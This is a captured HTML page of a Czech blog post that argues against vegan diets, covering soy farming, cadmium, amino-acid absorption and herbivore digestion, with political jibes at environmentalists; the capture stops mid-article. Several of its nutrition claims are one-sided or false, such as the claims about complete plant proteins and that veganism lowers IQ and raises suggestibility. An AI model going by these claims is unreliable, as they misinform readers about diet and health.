

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antimeloun.cz/potrebujeme-slaboduche/
body_size: 24465
content:
<!DOCTYPE html>
<html class="no-js" lang="cs">
<head>
	<meta charset="UTF-8">
	<title>  POTŘEBUJEME SLABODUCHÉ</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="stylesheet" type="text/css" media="all" href="https://antimeloun.cz/wp-content/themes/greenchilliR/style.css" />
	<link rel="pingback" href="https://antimeloun.cz/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<!--start fonts-->
<link href="http://fonts.googleapis.com/css?family=Open+Sans+Condensed:400,700" rel="stylesheet" type="text/css">
<!--end fonts-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="https://antimeloun.cz/wp-content/themes/greenchilliR/js/modernizr.min.js"></script>
<script src="https://antimeloun.cz/wp-content/themes/greenchilliR/js/customscript.js" type="text/javascript"></script>
<style type="text/css">
body {background-color:#EBEBEB;}
.nav-previous a, .nav-next a, .comment_cont span, #navigation ul ul a:hover, .flex-control-nav li a:hover, #navigation ul a:hover,.flex-control-nav li .active,#tabber ul.tabs li a.selected,#tabber ul.tabs li.tab-recent-posts a.selected,.readMore a,.currenttext, .pagination a:hover,.mts-subscribe input[type="submit"], .date_container, #commentform input#submit,.comment_cont span {background-color:#8FC400; }
.tagcloud a {border-color:#8FC400; }
.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a,.f-widget .popular-posts li a:hover, .comment-meta a,.pp_date {color:#8FC400; }
.comment_cont span:after{border-right-color:#8FC400;}
</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Antimeloun - komouši dneška &raquo; RSS zdroj" href="https://antimeloun.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antimeloun - komouši dneška &raquo; RSS komentářů" href="https://antimeloun.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://antimeloun.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fantimeloun.cz%2Fpotrebujeme-slaboduche%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://antimeloun.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fantimeloun.cz%2Fpotrebujeme-slaboduche%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://antimeloun.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://antimeloun.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://antimeloun.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://antimeloun.cz/wp-json/wp/v2/posts/13577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://antimeloun.cz/xmlrpc.php?rsd" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="https://antimeloun.cz/potrebujeme-slaboduche/" />
<link rel='shortlink' href='https://antimeloun.cz/?p=13577' />
  
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-4446556-43']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; 

ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';

var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#fff"
    },
    "button": {
      "background": "#8FC400"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "content": {
    "message": "Tento web využívá cookies. Jeho používáním s tím vyjadřujete souhlas.",
    "dismiss": "Rozumím.",
    "link": "Více informací.",
    "href": "http://www.google.com/policies/technologies/cookies"
  }
})});
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3868280604902307",
          enable_page_level_ads: true
     });
</script>

</head>


<body id ="blog" class="wp-singular post-template-default single single-post postid-13577 single-format-standard wp-theme-greenchilliR main">
	<header class="main-header">
		<div class="container">
			<div id="header">
      <a href="https://antimeloun.cz/"><img src="https://antimeloun.cz/wp-content/themes/greenchilliR/images/antimeloun_header.png" /></a>
			</div><!--#header-->
            <div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-1"><a href="https://antimeloun.cz/category/nezarazene/">Nezařazené</a>
</li>
							</ul>
											</nav>
				</div> 
		</div><!--.container-->        
	</header>
<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-13577" class="g post post-13577 type-post status-publish format-standard has-post-thumbnail hentry has_thumb">
                    <div class="single_post">
				<header>                        
					<h1 class="title single-title">POTŘEBUJEME SLABODUCHÉ</h1>
                                        
                                    Uve&#345;ejn&#283;no dne 21 září 2023 000 10:08  
                        
								</header><!--.headline_area-->
						<div class="post-single-content box mark-links">
						                            	<div class="nahledobrazku">
								<img width="185" height="215" src="https://antimeloun.cz/wp-content/uploads/2023/09/rostliny-185x215.jpg" class="attachment-home_img size-home_img wp-post-image" alt="" title="" decoding="async" />                                </div>
              <div class="clanek">
              <p>Rozmáhá se&nbsp;<strong>hnutí za 100% stravování rostlinnou stravou.</strong> Pochopitelně, chráníme ekologii, bojujeme za klima a blaho lidstva i celého vesmíru. K tomu právě slouží i různé fikce o “šílené škodlivosti” potravin živočišného původu.</p>
<p><span id="more-13577"></span></p>
<div id="post-body-3849638082572232433" class="post-body entry-content">
<h4>REALITA</h4>
<p>Jako vždy v případě ekologických žvástů je to nesmysl.</p>
<div class="ads-intelaxa">
<div id="iframe-wrapper-1592504307061">Ke své správné funkci potřebuje lidské trávící ústrojí jak rostlinnou, tak i živočišnou stravu. Paradoxně člověk více prospívá na dietě se zásadní převahou živočišné stravy (Inuité, ale i některé severské národy jak v Eurasii, tak na severu Ameriky), zejména pokud je spojena s vysokým energetickým výdejem, odpovídajícím původnímu životnímu stylu těchto populací (problém mají ty populace, které se začnou chovat “civilizovaně”, drasticky sníží energetický výdej, ale současně nezmění výživu – poprvé to bylo vědecky popsáno na domorodém obyvatelstvu Severní Karélie, už někdy na přelomu 70. a 80. let minulého století). Nuceně veganské populace zemí 3. světa mají naopak zpravidla velmi nízkou úroveň zdraví, což ovšem není dáno jen výživou.</div>
</div>
<p>Jediná užitková rostlina, která obsahuje v postačujícím množství celé spektrum aminokyselin nutných z hlediska potřeb lidského organismu je sója. Nicméně i tak má sojová bílkovina jen asi poloviční hodnotu oproti referenční bílkovině, kterou je bílkovina vaječného bílku, ovalbumin.<br />
Pěstování sóje je ekologicky problematické. Tato rostlina potřebuje velmi intenzívní hnojení, které je zpravidla spojeno s kontaminací půdy nežádoucími příměsemi strojených hnojiv (zejména fosfátů). Sója ovšem fosfáty a další strojená hnojiva vyžaduje a bez nichž prostě nedá potřebnou úrodu. Hlavní takovou kontaminantou hnojiv je kadmium, velmi problematický prvek, který se kumuluje v lidském organismu a poškozuje játra, ledviny a reprodukční soustavu. U obou pohlaví může vyvolat neplodnost.</p>
<p>Pochopitelně, kadmium přechází nejen do sǒje, z jejichž bílkovin je lze průmyslovými postupy odstranit (se vznikem otázky přímo nerudovské: “Kam s ním?”), ale proniká i do dalších plodin na polích po sóji pěstovaných, z nichž se už tak snadno odstranit nedá.</p>
<div class="ads-intelaxa">
<div id="iframe-wrapper-1060763205923">
<p>Samotné zpracování sóje na protein (s oddělením využitelného, leč ne úplně bezproblémového tuku a “mouky”, do níž přejde podstatná část “sklizeného” kadmia) vyžaduje továrnu, pochopitelně fungující na energii a ne její OZE náhražky.</p>
</div>
</div>
<p>Obávám se, že ekologická stopa sóji není o mnoho menší než ekologická stopa vytvoření jejího ekvivalentu v mase. Nehledě k tomu, že k ekonomice pěstování a zpracování sóji přispívá&nbsp; zkrmování odpadu z jejího zpracování zvířatům.</p>
<h4>DALŠÍ ROSTLINY</h4>
<p>Existují jistě i další rostliny, obsahující celé spektrum aminokyselin. Taková bílkovina se nachází i v bramboře, které by ovšem muselo být snědeno několik kg denně, aby člověk získal “tabulkové” množství aminokyselin, což pořád ještě nic neznamená, viz kousek dál. Co by každodenně požitá kilová množství brambor udělala se “štíhlou linií”, je snad každému jasné.</p>
<p>Další možností je složité kombinování více zdrojů rostlinných bílkovin, což není zcela jednoduché. Naši předkové kombinovali např. luštěniny s výrobky z obilí, nicméně ani tato&nbsp; směs maso stoprocentně nenahradila a bez alespoň malých dávek masa a / nebo dalších potravin živočišného původu by nepřežili.</p>
<p>Problémem totiž rovněž je, že chemicky příbuzné aminokyseliny jsou ze střevního obsahu do krve a mízy transportovány identickými transportními systémy. Mezi těmito příbuznými aminokyselinami panuje kompetitivní inhibice, tj. transport zahlcený jednou dvěma aminokyselinami z této skupiny ponechá ve střevě (a následkem i ve stolici) část příbuzných aminokyselin, kterých je v potravě, a tedy i ve střevě, málo. Takže problémem bílkovin z rostlin není jen nedostatek jedněch aminokyselin, ale i výrazný nadbytek některých z těch ostatních.</p>
<p>Výše uvedené je problém u většiny rostlinných bílkovin, které mohou mít “tabulkově” jakési minimální množství dalších než dominujících aminokyselin, ale ty se nedostanou pro příliš silnou “konkurenci” na transportních systémech do vnitřního prostředí organismu.</p>
<p>Pokud se aminokyseliny do vnitřního prostředí organismu dostanou, platí pro jejich využití zákon limitující aminokyseliny (opět jeden ze zákonů, které nám EU asi nezruší, maximálně nařídí vynechat zmínky o něm v učebnicích). Ten zákon přepočítává aminokyseliny na poměr aminokyselin v bílkovinách lidského těla (blízký poměru aminokyselin v ovalbuminu – viz výše). Ta, jíž je relativně nejméně z hlediska potřeby syntézy lidské bílkoviny, může být označena jako 100 %. Ostatní budou mít ta procenta vyšší, nicméně to, co je nad tou stovkou, se neuplatní při tvorbě bílkovin a je vzápětí převedeno na glukózu nebo lipid a spotřebováno za vzniku energie (případně za vzniku tukových zásob).</p>
<p>Organismus může maximálně převést jednu aminokyselinu na jinou (či jiné), nicméně na začátku každé takové metabolické dráhy je nezbytná (esenciální) aminokyselina, která musí být přijata s potravou.</p>
<p>Speciální kapitolou jsou houby, které obsahují plné spektrum aminokyselin, ale jen ve velmi nízké koncentraci. Mohou snížit symptomy hladovění (např. při válečných událostech, hladomorech apod. coby “maso z lesa”), ale maso stoprocentně nahradit nemohou. Navíc houby vyžadují buď “neekologický” sběr v přírodě, nebo pěstování na odpadech ze zemědělství (žampiony na hnoji, jiné houby zase na slámě) a dřevovýroby (např. některé dřevokazné houby na pilinách, hoblinách apod.), tedy odvětví lidské činnosti, která hodlají Zelení Khmerové omezovat či rušit.</p>
<h4>DALŠÍ KOMPLIKACE</h4>
<p>Lidský organismus nemá možnost narušit buněčné stěny rostlin i hub, takže část obsahu těchto buněk se nedostane do volného prostředí ve střevě a nemůže být vstřebána.</p>
<p>Bezobratlí, např plži, mají enzymy, které tyto látky buněčných stěn rostlin a hub narušují.</p>
<p>Někteří býložravci mají v trávící soustavě symbiotické bakterie, které dělají totéž (kráva, koza a další přežvýkavci v bachoru, kůň na začátku tlustého střeva).</p>
<p>Ti potom mohou využít vyšší procento z rostlinné stravy a dokonce jim symbiotické bakterie vyrobí i některé aminokyseliny, které v rostlinách nejsou, nebo je jich tam málo.</p>
<p>Pro teplokrevné živočichy tedy existují v principu tři strategie zpracování rostlinné stravy. Omlouvám se pravidelným čtenářům blogu za to, že cituji něco, co jsem zde již před pár lety zveřejnil.<br />
<b></b></p>
<p><b>První&nbsp;</b>strategií je ten bachor, nebo nějaká jeho analogie, umožňující zpracovat rostliny pomocí symbiotických mikroorganismů, hlavně bakterií.<br />
<b></b></p>
<p><b>Druhá</b>&nbsp;strategie (provádějí ji zejména králíci a příbuzní) spočívá v požíráni vlastního trusu, protože symbionti, narušující některé složky rostlinné stravy, jsou u nich až na konci tlustého střeva, odkud se již příslušné látky nevstřebají, ale pokud materiál projde trávicí soustavou znovu, jsou některé jeho složky vstřebatelné a využitelné. I u člověka se cca 10 % rostlinných polysacharidů v koncové části tlustého střeva naruší a teoreticky by se z nich při druhém průchodu trávící soustavou něco vydolovalo (dobrou chuť).<br />
<b></b></p>
<p><b>Třetí</b>&nbsp;strategie spočívá v požírání obrovských kvant rostlinné potravy, čímž je kompenzována její mizerná využitelnost. Klasicky tak činí Panda medvídkovitá, která musí každý den sežrat víc bambusu než kolik váží.</p>
<p>Kousek níže zmiňuji ještě&nbsp;<i>čtvrtou</i>&nbsp;možnost, poněkud morbidní, ale v praxi občas realizovanou.</p>
<p>Doporučuji se ptát zastánců veganství, kterou z uvedených cest mají zvolenu.</p>
<h4>DŮSLEDKY</h4>
<p>Důsledkem veganské stravy, pokud není nějakým způsobem, a zpravidla uměle vyráběnými doplňky (chemický průmysl), upravována, je celkové snížení koncentrace volných aminokyselin v krvi a tkáňovém moku, a tedy obecně nižší dostupnost aminokyselin pro tělesné buňky.</p>
<p>Velmi silně strádají v tomto případě buňky nervové soustavy, u nichž se snížená kvalita průběžného servisu projevuje snížením kvality a kvantity jejich funkce.</p>
<p>U dospělých se tento stav projevuje snížením intelektuálního výkonu, včetně úspěšnosti u testů IQ. Navíc dochází ke změnám osobnostních rysů. Narůstají sugestibilita i důvěřivost a roste i citlivost na některé psychotropní látky. Tento fakt je dáván do souvislosti s “oblíbenými” křesťanskými církevními půsty, po nichž často docházelo k náboženským vizím, “prozřením ve víře” a podobným projevům narušené psychiky. Patrně se těmi půsty snížil práh citlivosti na psychoaktivní látky natolik, že se mohly uplatnit i ty, které se nacházejí v kadidle, používaném při náboženských obřadech. Tyto změny jsou po obnovení dodávky plného spektra aminokyselin z větší části vratné.</p>
